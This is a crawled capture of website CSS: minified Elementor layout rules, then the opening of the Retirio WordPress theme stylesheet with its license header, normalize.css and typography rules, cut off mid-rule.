.elementor-element.elementor-element-4dc70c1{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-11363 .elementor-element.elementor-element-d1dd631 .elementor-heading-title{font-family:"Optima New", Sans-serif;font-size:18px;font-weight:600;color:var( --e-global-color-8a51316 );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-11363 .elementor-element.elementor-element-c7a217f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-11363 .elementor-element.elementor-element-c7a217f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-11363 .elementor-element.elementor-element-c7a217f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-11363 .elementor-element.elementor-element-c7a217f .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-11363 .elementor-element.elementor-element-c7a217f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-11363 .elementor-element.elementor-element-c7a217f .elementor-icon-list-icon i{color:#000000;transition:color 0.3s;}.elementor-11363 .elementor-element.elementor-element-c7a217f .elementor-icon-list-icon svg{fill:#000000;transition:fill 0.3s;}.elementor-11363 .elementor-element.elementor-element-c7a217f{--e-icon-list-icon-size:14px;--icon-vertical-align:flex-start;--icon-vertical-offset:9px;}.elementor-11363 .elementor-element.elementor-element-c7a217f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11363 .elementor-element.elementor-element-c7a217f .elementor-icon-list-item > a{font-family:"Karla", Sans-serif;font-size:14px;font-weight:400;}.elementor-11363 .elementor-element.elementor-element-c7a217f .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-11363 .elementor-element.elementor-element-f766d34{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:solid;--border-style:solid;border-width:1px 0px 0px 0px;--border-top-width:1px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#DCDBDB;--border-color:#DCDBDB;--border-radius:12px 12px 12px 12px;--padding-top:40px;--padding-bottom:40px;--padding-left:30px;--padding-right:30px;}.elementor-11363 .elementor-element.elementor-element-e145070{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-11363 .elementor-element.elementor-element-4439abc .elementor-heading-title{font-family:"Optima New", Sans-serif;font-size:18px;font-weight:600;color:var( --e-global-color-8a51316 );}.elementor-11363 .elementor-element.elementor-element-42a0b5f{width:var( --container-widget-width, 250px );max-width:250px;--container-widget-width:250px;--container-widget-flex-grow:0;--e-icon-list-icon-size:0px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:center;}.elementor-11363 .elementor-element.elementor-element-42a0b5f .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-11363 .elementor-element.elementor-element-42a0b5f .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-11363 .elementor-element.elementor-element-42a0b5f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11363 .elementor-element.elementor-element-42a0b5f .elementor-icon-list-item > a{font-family:"Karla", Sans-serif;font-size:12px;font-weight:400;}.elementor-11363 .elementor-element.elementor-element-42a0b5f .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-11363 .elementor-element.elementor-element-42a0b5f .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E3B25A;}.elementor-11363 .elementor-element.elementor-element-d71fc98{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-11363 .elementor-element.elementor-element-123b661 .elementor-heading-title{font-family:"Optima New", Sans-serif;font-size:18px;font-weight:600;color:var( --e-global-color-8a51316 );}.elementor-11363 .elementor-element.elementor-element-a4f3bf0{width:100%;max-width:100%;--e-icon-list-icon-size:0px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:center;}.elementor-11363 .elementor-element.elementor-element-a4f3bf0 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-11363 .elementor-element.elementor-element-a4f3bf0 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-11363 .elementor-element.elementor-element-a4f3bf0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11363 .elementor-element.elementor-element-a4f3bf0 .elementor-icon-list-item > a{font-family:"Karla", Sans-serif;font-size:12px;font-weight:400;}.elementor-11363 .elementor-element.elementor-element-a4f3bf0 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-11363 .elementor-element.elementor-element-a4f3bf0 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E3B25A;}.elementor-11363 .elementor-element.elementor-element-37f50cc .elementor-heading-title{font-family:"Optima New", Sans-serif;font-size:18px;font-weight:600;color:var( --e-global-color-8a51316 );}.elementor-11363 .elementor-element.elementor-element-a7d007a{width:100%;max-width:100%;--e-icon-list-icon-size:0px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:center;}.elementor-11363 .elementor-element.elementor-element-a7d007a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-11363 .elementor-element.elementor-element-a7d007a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-11363 .elementor-element.elementor-element-a7d007a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11363 .elementor-element.elementor-element-a7d007a .elementor-icon-list-item > a{font-family:"Karla", Sans-serif;font-size:12px;font-weight:400;}.elementor-11363 .elementor-element.elementor-element-a7d007a .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-11363 .elementor-element.elementor-element-a7d007a .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E3B25A;}.elementor-11363 .elementor-element.elementor-element-fcedcc9 .elementor-heading-title{font-family:"Optima New", Sans-serif;font-size:18px;font-weight:600;color:var( --e-global-color-8a51316 );}.elementor-11363 .elementor-element.elementor-element-cc8ae17{width:100%;max-width:100%;--e-icon-list-icon-size:0px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:center;}.elementor-11363 .elementor-element.elementor-element-cc8ae17 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-11363 .elementor-element.elementor-element-cc8ae17 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-11363 .elementor-element.elementor-element-cc8ae17 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11363 .elementor-element.elementor-element-cc8ae17 .elementor-icon-list-item > a{font-family:"Karla", Sans-serif;font-size:12px;font-weight:400;}.elementor-11363 .elementor-element.elementor-element-cc8ae17 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-11363 .elementor-element.elementor-element-cc8ae17 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E3B25A;}.elementor-11363 .elementor-element.elementor-element-65642ea{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-11363 .elementor-element.elementor-element-57be81a .elementor-heading-title{font-family:"Optima New", Sans-serif;font-size:18px;font-weight:600;color:var( --e-global-color-8a51316 );}.elementor-11363 .elementor-element.elementor-element-2d127bf{width:100%;max-width:100%;--e-icon-list-icon-size:0px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:center;}.elementor-11363 .elementor-element.elementor-element-2d127bf .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-11363 .elementor-element.elementor-element-2d127bf .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-11363 .elementor-element.elementor-element-2d127bf .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11363 .elementor-element.elementor-element-2d127bf .elementor-icon-list-item > a{font-family:"Karla", Sans-serif;font-size:12px;font-weight:400;}.elementor-11363 .elementor-element.elementor-element-2d127bf .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-11363 .elementor-element.elementor-element-2d127bf .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E3B25A;}.elementor-11363 .elementor-element.elementor-element-28397c2 .elementor-heading-title{font-family:"Optima New", Sans-serif;font-size:18px;font-weight:600;color:var( --e-global-color-8a51316 );}.elementor-11363 .elementor-element.elementor-element-9f910cf{width:100%;max-width:100%;--e-icon-list-icon-size:0px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:center;}.elementor-11363 .elementor-element.elementor-element-9f910cf .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-11363 .elementor-element.elementor-element-9f910cf .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-11363 .elementor-element.elementor-element-9f910cf .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11363 .elementor-element.elementor-element-9f910cf .elementor-icon-list-item > a{font-family:"Karla", Sans-serif;font-size:12px;font-weight:400;}.elementor-11363 .elementor-element.elementor-element-9f910cf .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-11363 .elementor-element.elementor-element-9f910cf .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E3B25A;}.elementor-11363 .elementor-element.elementor-element-e6c81e0 .elementor-heading-title{font-family:"Optima New", Sans-serif;font-size:18px;font-weight:600;color:var( --e-global-color-8a51316 );}.elementor-11363 .elementor-element.elementor-element-1ad0a16{width:100%;max-width:100%;--e-icon-list-icon-size:0px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:center;}.elementor-11363 .elementor-element.elementor-element-1ad0a16 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-11363 .elementor-element.elementor-element-1ad0a16 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-11363 .elementor-element.elementor-element-1ad0a16 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11363 .elementor-element.elementor-element-1ad0a16 .elementor-icon-list-item > a{font-family:"Karla", Sans-serif;font-size:12px;font-weight:400;}.elementor-11363 .elementor-element.elementor-element-1ad0a16 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-11363 .elementor-element.elementor-element-1ad0a16 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E3B25A;}.elementor-11363 .elementor-element.elementor-element-244288e .elementor-heading-title{font-family:"Optima New", Sans-serif;font-size:18px;font-weight:600;color:var( --e-global-color-8a51316 );}.elementor-11363 .elementor-element.elementor-element-b856ae8{width:100%;max-width:100%;--e-icon-list-icon-size:0px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:center;}.elementor-11363 .elementor-element.elementor-element-b856ae8 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-11363 .elementor-element.elementor-element-b856ae8 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-11363 .elementor-element.elementor-element-b856ae8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11363 .elementor-element.elementor-element-b856ae8 .elementor-icon-list-item > a{font-family:"Karla", Sans-serif;font-size:12px;font-weight:400;}.elementor-11363 .elementor-element.elementor-element-b856ae8 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-11363 .elementor-element.elementor-element-b856ae8 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E3B25A;}.elementor-11363 .elementor-element.elementor-element-a1c2562{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-11363 .elementor-element.elementor-element-3f1189a .elementor-heading-title{font-family:"Optima New", Sans-serif;font-size:18px;font-weight:600;color:var( --e-global-color-8a51316 );}.elementor-11363 .elementor-element.elementor-element-647cb82{width:100%;max-width:100%;--e-icon-list-icon-size:0px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:center;}.elementor-11363 .elementor-element.elementor-element-647cb82 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-11363 .elementor-element.elementor-element-647cb82 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-11363 .elementor-element.elementor-element-647cb82 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11363 .elementor-element.elementor-element-647cb82 .elementor-icon-list-item > a{font-family:"Karla", Sans-serif;font-size:12px;font-weight:400;}.elementor-11363 .elementor-element.elementor-element-647cb82 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-11363 .elementor-element.elementor-element-647cb82 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E3B25A;}.elementor-11363 .elementor-element.elementor-element-ffef6a1 .elementor-heading-title{font-family:"Optima New", Sans-serif;font-size:18px;font-weight:600;color:var( --e-global-color-8a51316 );}.elementor-11363 .elementor-element.elementor-element-45fc352{width:100%;max-width:100%;--e-icon-list-icon-size:0px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:center;}.elementor-11363 .elementor-element.elementor-element-45fc352 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-11363 .elementor-element.elementor-element-45fc352 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-11363 .elementor-element.elementor-element-45fc352 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11363 .elementor-element.elementor-element-45fc352 .elementor-icon-list-item > a{font-family:"Karla", Sans-serif;font-size:12px;font-weight:400;}.elementor-11363 .elementor-element.elementor-element-45fc352 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-11363 .elementor-element.elementor-element-45fc352 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E3B25A;}.elementor-11363 .elementor-element.elementor-element-78c6a9f{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:5px;--padding-bottom:5px;--padding-left:30px;--padding-right:30px;}.elementor-11363 .elementor-element.elementor-element-78c6a9f:not(.elementor-motion-effects-element-type-background), .elementor-11363 .elementor-element.elementor-element-78c6a9f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-8a51316 );}.elementor-11363 .elementor-element.elementor-element-6bcd954{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-11363 .elementor-element.elementor-element-8340d94 > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-11363 .elementor-element.elementor-element-8340d94{font-family:"Optima New", Sans-serif;font-size:13px;font-weight:400;color:#FFFFFF;}.elementor-11363 .elementor-element.elementor-element-b93ebd5{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-11363 .elementor-element.elementor-element-cc5ddde > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-11363 .elementor-element.elementor-element-cc5ddde{text-align:right;font-family:"Optima New", Sans-serif;font-size:13px;font-weight:400;color:#FFFFFF;}@media(min-width:768px){.elementor-11363 .elementor-element.elementor-element-23889fc{--width:25%;}.elementor-11363 .elementor-element.elementor-element-4de5097{--width:25%;}.elementor-11363 .elementor-element.elementor-element-081566c{--width:25%;}.elementor-11363 .elementor-element.elementor-element-4dc70c1{--width:25%;}.elementor-11363 .elementor-element.elementor-element-e145070{--width:25%;}.elementor-11363 .elementor-element.elementor-element-d71fc98{--width:25%;}.elementor-11363 .elementor-element.elementor-element-65642ea{--width:25%;}.elementor-11363 .elementor-element.elementor-element-a1c2562{--width:25%;}.elementor-11363 .elementor-element.elementor-element-6bcd954{--width:50%;}.elementor-11363 .elementor-element.elementor-element-b93ebd5{--width:50%;}}@media(max-width:767px){.elementor-11363 .elementor-element.elementor-element-d0e2572{--padding-top:40px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-11363 .elementor-element.elementor-element-4de5097{--width:50%;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-11363 .elementor-element.elementor-element-081566c{--width:50%;}.elementor-11363 .elementor-element.elementor-element-f766d34{--padding-top:40px;--padding-bottom:40px;--padding-left:20px;--padding-right:20px;}.elementor-11363 .elementor-element.elementor-element-42a0b5f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11363 .elementor-element.elementor-element-42a0b5f .elementor-icon-list-item > a{line-height:1.9em;}.elementor-11363 .elementor-element.elementor-element-a4f3bf0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11363 .elementor-element.elementor-element-a4f3bf0 .elementor-icon-list-item > a{line-height:1.9em;}.elementor-11363 .elementor-element.elementor-element-a7d007a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11363 .elementor-element.elementor-element-a7d007a .elementor-icon-list-item > a{line-height:1.9em;}.elementor-11363 .elementor-element.elementor-element-cc8ae17 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11363 .elementor-element.elementor-element-cc8ae17 .elementor-icon-list-item > a{line-height:1.9em;}.elementor-11363 .elementor-element.elementor-element-2d127bf .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11363 .elementor-element.elementor-element-2d127bf .elementor-icon-list-item > a{line-height:1.9em;}.elementor-11363 .elementor-element.elementor-element-9f910cf .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11363 .elementor-element.elementor-element-9f910cf .elementor-icon-list-item > a{line-height:1.9em;}.elementor-11363 .elementor-element.elementor-element-1ad0a16 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11363 .elementor-element.elementor-element-1ad0a16 .elementor-icon-list-item > a{line-height:1.9em;}.elementor-11363 .elementor-element.elementor-element-b856ae8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11363 .elementor-element.elementor-element-b856ae8 .elementor-icon-list-item > a{line-height:1.9em;}.elementor-11363 .elementor-element.elementor-element-647cb82 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11363 .elementor-element.elementor-element-647cb82 .elementor-icon-list-item > a{line-height:1.9em;}.elementor-11363 .elementor-element.elementor-element-45fc352 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11363 .elementor-element.elementor-element-45fc352 .elementor-icon-list-item > a{line-height:1.9em;}}

--- FILE ---
content_type: text/css
request_url: https://jkstones.in/wp-content/themes/retirio/style.css?ver=6.8.3
body_size: 79925
content:
@charset "UTF-8";
/*
Theme Name: Retirio
Theme URI: https://themeforest.net/user/ovatheme/portfolio
Version: 1.0.4
Description: Retirio is a modernized take on an ever-popular WordPress. It has custom color options with beautiful default color schemes, a harmonious fluid grid using a mobile-first approach, and impeccable polish in every detail. Retirio will make your WordPress look beautiful everywhere. Created by <a href="https://themeforest.net/user/ovatheme">Ovatheme</a>
Author: Ovatheme
Author URI: <a href="https://themeforest.net/user/ovatheme/portfolio">Ovatheme</a>
License: GNU General Public License
License URI: license.txt
Tags: two-columns, three-columns, left-sidebar, right-sidebar, custom-menu, editor-style, featured-images, flexible-header, full-width-template, post-formats, rtl-language-support, sticky-post, translation-ready
Text Domain: retirio
Domain Path: /languages/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------

1.0 Normalize
	1.1 Typography

2.0 Layout
	2.1 Header
		2.1.1 Brand
		2.1.2 Menu
	2.2 Footer

3.0 Blog

3.1 Page

4.0 Widgets

5.0 Table

6.0 Form

7.0 Galleries

8.0 Image

9.0 Embed

10.0 Comment

11.0 Pagination

12.0 Breadcrumbs

13.0 Toup

14.0 Caption

15.0 Block

16.0 Sticky

17.0 404

18.0 WooCommerce

19.0 Elementor

--------------------------------------------------------------*/
/* 1.0 Normalize Get from https://github.com/necolas/normalize.css*/
/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */
/* Document
   ========================================================================== */
/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */
html {
  line-height: 1.15;
  /* 1 */
  -webkit-text-size-adjust: 100%;
  /* 2 */
}

/* Sections
   ========================================================================== */
/**
 * Remove the margin in all browsers.
 */
body {
  margin: 0;
}

/**
 * Render the `main` element consistently in IE.
 */
main {
  display: block;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

/* Grouping content
   ========================================================================== */
/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */
hr {
  box-sizing: content-box;
  /* 1 */
  height: 0;
  /* 1 */
  overflow: visible;
  /* 2 */
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
pre {
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */
}

/* Text-level semantics
   ========================================================================== */
/**
 * Remove the gray background on active links in IE 10.
 */
a {
  background-color: transparent;
}

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */
abbr[title] {
  border-bottom: none;
  /* 1 */
  text-decoration: underline;
  /* 2 */
  text-decoration: underline dotted;
  /* 2 */
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
  font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
samp {
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */
}

/**
 * Add the correct font size in all browsers.
 */
small {
  font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/* Embedded content
   ========================================================================== */
/**
 * Remove the border on images inside links in IE 10.
 */
img {
  border-style: none;
}

/* Forms
   ========================================================================== */
/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */
button,
input,
optgroup,
select,
textarea {
  font-family: inherit;
  /* 1 */
  font-size: 100%;
  /* 1 */
  line-height: 1.15;
  /* 1 */
  margin: 0;
  /* 2 */
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */
button,
input {
  /* 1 */
  overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */
button,
select {
  /* 1 */
  text-transform: none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */
button,
[type=button],
[type=reset],
[type=submit] {
  -webkit-appearance: button;
}

/**
 * Remove the inner border and padding in Firefox.
 */
button::-moz-focus-inner,
[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */
button:-moz-focusring,
[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring {
  outline: 1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */
fieldset {
  padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *    `fieldset` elements in all browsers.
 */
legend {
  box-sizing: border-box;
  /* 1 */
  color: inherit;
  /* 2 */
  display: table;
  /* 1 */
  max-width: 100%;
  /* 1 */
  padding: 0;
  /* 3 */
  white-space: normal;
  /* 1 */
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
  vertical-align: baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */
textarea {
  overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */
[type=checkbox],
[type=radio] {
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
  height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type=search] {
  -webkit-appearance: textfield;
  /* 1 */
  outline-offset: -2px;
  /* 2 */
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */
[type=search]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
  -webkit-appearance: button;
  /* 1 */
  font: inherit;
  /* 2 */
}

/* Interactive
   ========================================================================== */
/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */
details {
  display: block;
}

/*
 * Add the correct display in all browsers.
 */
summary {
  display: list-item;
}

/* Misc
   ========================================================================== */
/**
 * Add the correct display in IE 10+.
 */
template {
  display: none;
}

/**
 * Add the correct display in IE 10.
 */
[hidden] {
  display: none;
}

/*1.1 Typography*/
html {
  overflow-x: hidden;
}

*, *::before, *::after {
  box-sizing: border-box;
}

body {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  margin: 0;
  padding: 0;
  font-size: var(--font-size);
  line-height: var(--line-height);
  color: var(--text);
  font-family: var(--primary-font);
  letter-spacing: var(--letter-spacing);
}
@media (max-width: 1024px) {
  body {
    overflow-x: hidden;
  }
}
body.admin-bar {
  top: 32px;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  color: var(--heading);
  font-family: var(--secondary-font);
  font-weight: bold;
  clear: both;
  margin: 1em 0 0.5em 0px;
}

h1 {
  font-size: 2em;
  line-height: 1.21;
}

h2 {
  font-size: 1.7411em;
  line-height: 1.21;
}

h3 {
  font-size: 1.5157em;
}

h4 {
  font-size: 1.3195em;
}

h5 {
  font-size: 1.1487em;
}

h6 {
  font-size: 1em;
}

a {
  text-decoration: none;
  color: var(--primary);
}
a:hover, a:focus {
  text-decoration: none;
  outline: none;
}

p {
  line-height: var(--line-height);
  margin: 0 0 2em;
}
p:empty {
  height: 0;
  margin: 0;
}

.elementor-text-editor p {
  line-height: inherit;
  margin: 0;
}

blockquote {
  position: relative;
  font-weight: 600;
  color: var(--heading);
  padding: 20px 60px 20px;
  margin: 0;
  font-size: 1.2em;
  font-style: italic;
}
@media (max-width: 767px) {
  blockquote {
    padding: 0;
    margin: 10px;
  }
}
blockquote.wp-block-quote.is-style-large {
  padding: 20px 60px 20px;
}
@media (max-width: 767px) {
  blockquote.wp-block-quote.is-style-large {
    padding: 35px;
    margin: 10px;
  }
}
blockquote.wp-block-quote.is-style-large:not(.is-style-plain) {
  padding: 20px 60px 20px;
}
blockquote p {
  margin-bottom: 30px;
}
blockquote cite {
  text-decoration: underline;
}
blockquote:before {
  position: absolute;
  left: 10px;
  top: 25px;
  content: "";
  font-family: "ovaicon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  vertical-align: middle;
  font-size: 30px;
  color: var(--primary);
}
@media (max-width: 767px) {
  blockquote:before {
    left: -20px;
    top: -5px;
    font-size: 15px;
  }
}
blockquote.has-text-align-right:before {
  right: 0;
  left: auto;
  transform: rotate(180deg);
  width: 30px;
  height: 30px;
  text-align: right;
  position: absolute;
}
@media (max-width: 767px) {
  blockquote.has-text-align-right:before {
    right: -20px;
    width: 15px;
    height: 15px;
  }
}
blockquote.left {
  margin-right: 20px;
  text-align: right;
  margin-left: 0;
  width: 33%;
  float: left;
}
blockquote.right {
  margin-left: 20px;
  text-align: left;
  margin-right: 0;
  width: 33%;
  float: right;
}

address {
  font-style: italic;
  margin: 0 0 24px;
}

cite,
em,
var,
address,
dfn {
  font-style: italic;
